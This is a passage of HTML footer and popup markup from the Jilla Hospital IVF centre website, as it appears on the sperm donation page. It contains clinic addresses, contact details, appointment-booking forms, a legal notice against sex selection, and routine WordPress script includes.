				<img class="wpda-builder-logo" src="https://www.jillahospital.com/wp-content/uploads/2021/05/JILLA_VF_LOGO_NEW-02.png" alt="" title="JILLA_VF_LOGO_NEW-02"/>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element-custom_font_size elementor-element-custom_color elementor-element elementor-element-2debb14 elementor-widget elementor-widget-text-editor" data-id="2debb14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Best IVF Center in Mumbai, Jilla IVF has 25 years of experience and we have given more than 10,000 couples the joy of a complete family.						</div>
				</div>
				<div class="elementor-element elementor-element-e885bd9 elementor-widget elementor-widget-spacer" data-id="e885bd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-450d02f" data-id="450d02f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48e1b53 elementor-widget elementor-widget-spacer" data-id="48e1b53" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a945e0c elementor-widget elementor-widget-heading" data-id="a945e0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Jilla Hospital-Mumbai</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-222fec6 elementor-widget elementor-widget-spacer" data-id="222fec6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element-custom_font_size elementor-element-custom_color elementor-element elementor-element-0f4f041 elementor-widget elementor-widget-text-editor" data-id="0f4f041" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span>Jilla IVF Center,</span><br /><span>202 Crystal Point Above Star Bazaar,</span><br /><span>Near DN Nagar Metro Station,</span><br /><span>Exit Number 3 Link Road,</span><br /><span>Andheri West 400053.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2822056" data-id="2822056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cc0c61 elementor-widget elementor-widget-spacer" data-id="2cc0c61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f0fe14 elementor-widget elementor-widget-heading" data-id="0f0fe14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Jilla Hospital-Aurangabad</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a21943 elementor-widget elementor-widget-spacer" data-id="4a21943" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element-custom_font_size elementor-element-custom_color elementor-element elementor-element-f94406b elementor-widget elementor-widget-text-editor" data-id="f94406b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span>84, Motiwala Nagar, Central Naka Road, Aurangabad.</span><br /><span>Maharashtra &#8211; 431001</span><br /><span>Tel: (0240) 2337245,</span><br /><span>2337346</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dc6fbfa" data-id="dc6fbfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3fdba7 elementor-widget elementor-widget-spacer" data-id="f3fdba7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c26be9c elementor-widget elementor-widget-heading" data-id="c26be9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cebbe46 elementor-widget elementor-widget-spacer" data-id="cebbe46" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e931595 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="e931595" data-element_type="widget" data-settings="{&quot;button_width_tablet&quot;:&quot;60&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.24.0 - 18-09-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{align-items:center;display:flex;flex-wrap:nowrap;font-size:13px;justify-content:space-between;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{align-items:center;display:flex;flex-basis:0;flex-direction:column;justify-content:center;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden;position:relative;width:100%}.e-form__indicators__indicator__progress__meter{background-color:var(--e-form-steps-indicator-progress-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);color:var(--e-form-steps-indicator-progress-meter-color);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;text-align:right;transition:width .1s linear;width:var(--e-form-steps-indicator-progress-meter-width,0)}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{border-color:var(--e-form-steps-indicator-active-secondary-color,#fff);color:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{background-color:initial;color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{align-items:center;border-style:solid;border-width:1px;display:flex;font-size:var(--e-form-steps-indicator-icon-size);height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;overflow:hidden;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{height:auto;width:var(--e-form-steps-indicator-icon-size)}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{align-items:center;border-style:solid;border-width:1px;display:flex;height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{background-color:#babfc5;height:var(--e-form-steps-divider-width);width:100%}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{font-size:11px;inset-inline-end:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}.elementor-select-wrapper .select-caret-down-wrapper svg{aspect-ratio:unset;display:unset;width:1em;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-message-svg:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;content:"";height:1em;width:1em}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="14297"/>
			<input type="hidden" name="form_id" value="e931595"/>
			<input type="hidden" name="referer_title" value="Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad" />

							<input type="hidden" name="queried_id" value="12000"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Phone No							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone No." required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-md-60">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element-custom_font_size elementor-element-custom_line_height elementor-element-custom_font_family elementor-element-custom_font_weight elementor-element-custom_color elementor-element elementor-element-4d2cb76 elementor-widget elementor-widget-text-editor" data-id="4d2cb76" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a style="color:white" href="tel:8080943943">(+91) 80-80-943-943</a>						</div>
				</div>
				<div class="elementor-element-custom_font_size elementor-element-custom_line_height elementor-element-custom_font_family elementor-element-custom_font_weight elementor-element elementor-element-bb7fad6 elementor-widget elementor-widget-text-editor" data-id="bb7fad6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a style="color: white;" href="mailto:natasha.jilla@gmail.com">natasha.jilla@gmail.com</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bde337c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bde337c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d42df06" data-id="d42df06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2509a8d elementor-widget elementor-widget-heading" data-id="2509a8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ATTENTION</h2>		</div>
				</div>
				<div class="elementor-element-custom_font_size elementor-element-custom_font_weight elementor-element-custom_color elementor-element elementor-element-21983c7 elementor-widget elementor-widget-text-editor" data-id="21983c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;">Please note that Sex selection is strictly prohibited in India and Jilla Hospital strictly discourages any inquiries to this effect. Jilla Hospital adheres to all government guidelines for the same and is in accordance with the PcPNDT act.</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d83485a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d83485a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10ee227" data-id="10ee227" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138d8f7 elementor-widget elementor-widget-html" data-id="138d8f7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://wa.me/+918080943943?text=Hi"><img src="https://www.jillaivfcenter.com/wp-content/uploads/2021/08/whatsappnew.png" class="whatsapp lazyloaded"> </a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ewebot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='back_to_top_container'><a href='javascript:void(0)' class='gt3_back2top' id='back_to_top'></a></div>		<div data-elementor-type="popup" data-elementor-id="14139" class="elementor elementor-14139 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-67bef2f4 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="67bef2f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d0de45e" data-id="1d0de45e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b704680 elementor-widget elementor-widget-heading" data-id="2b704680" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Book an Appointment</h4>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-725ae2d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="725ae2d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a7f7b8e" data-id="a7f7b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24d992d elementor-button-align-center elementor-widget elementor-widget-form" data-id="24d992d" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="SG Popup New form">
			<input type="hidden" name="post_id" value="14139"/>
			<input type="hidden" name="form_id" value="24d992d"/>
			<input type="hidden" name="referer_title" value="Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad" />

							<input type="hidden" name="queried_id" value="12000"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_c0b365d elementor-col-100 elementor-field-required">
												<label for="form-field-field_c0b365d" class="elementor-field-label elementor-screen-only">
								Phone No.							</label>
								<input size="1" type="tel" name="form_fields[field_c0b365d]" id="form-field-field_c0b365d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone No." required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_f82dd7f elementor-col-100 elementor-field-required">
												<label for="form-field-field_f82dd7f" class="elementor-field-label elementor-screen-only">
								City							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_f82dd7f]" id="form-field-field_f82dd7f" class="elementor-field-textual elementor-size-sm" required="required" aria-required="true">
									<option value="Select your city">Select your city</option>
									<option value="Mumbai ">Mumbai </option>
									<option value="Aurangabad">Aurangabad</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="13417" class="elementor elementor-13417 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-67bef2f4 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="67bef2f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d0de45e" data-id="1d0de45e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b704680 elementor-widget elementor-widget-heading" data-id="2b704680" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Book an Appointment</h4>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-725ae2d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="725ae2d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a7f7b8e" data-id="a7f7b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6855d0fc elementor-button-align-center elementor-widget elementor-widget-form" data-id="6855d0fc" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Get 1st Exam For Free">
			<input type="hidden" name="post_id" value="13417"/>
			<input type="hidden" name="form_id" value="6855d0fc"/>
			<input type="hidden" name="referer_title" value="Sperm Donation in Mumbai | Sperm Donor Cost in Aurangabad" />

							<input type="hidden" name="queried_id" value="12000"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_c0b365d elementor-col-100 elementor-field-required">
												<label for="form-field-field_c0b365d" class="elementor-field-label elementor-screen-only">
								Phone No.							</label>
								<input size="1" type="tel" name="form_fields[field_c0b365d]" id="form-field-field_c0b365d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone No." required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_f82dd7f elementor-col-100 elementor-field-required">
												<label for="form-field-field_f82dd7f" class="elementor-field-label elementor-screen-only">
								City							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_f82dd7f]" id="form-field-field_f82dd7f" class="elementor-field-textual elementor-size-sm" required="required" aria-required="true">
									<option value="Select your city">Select your city</option>
									<option value="Mumbai ">Mumbai </option>
									<option value="Aurangabad">Aurangabad</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.4.6" id="stratum-editor-panel-js-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/gt3-themes-core/dist/js/core.js?ver=1678692341" id="gt3-core/core-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/gt3-themes-core/dist/js/widgets/gt3-core-button.js?ver=1678692341" id="gt3-core/widgets/gt3-core-button-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/wpda-builder-pro/dist/js/frontend/frontend.js?ver=1678692341" id="wpda-elementor-core-frontend-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/gt3-themes-core/dist/js/widgets/column.js?ver=1678692341" id="gt3-core/widgets/column-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/themes/ewebot/dist/js/anime.js?ver=1678692340" id="gt3-theme/anime-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/themes/ewebot/dist/js/theme.js?ver=1678692340" id="gt3-theme/theme-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"en_US"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jillahospital.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.jillahospital.com/wp-admin/admin-ajax.php","nonce":"a5fc746fc6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.jillahospital.com/donor-sperm/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.12" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/TweenMax.min.js?ver=4.10.71" id="pa-tweenmax-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/motionpath.min.js?ver=4.10.71" id="pa-motionpath-js"></script>
<script type="text/javascript" src="https://www.jillahospital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/lottie.min.js?ver=4.10.71" id="lottie-js-js"></script>
<script type="text/javascript" id="premium-addons-js-extra">
/* <![CDATA[ */
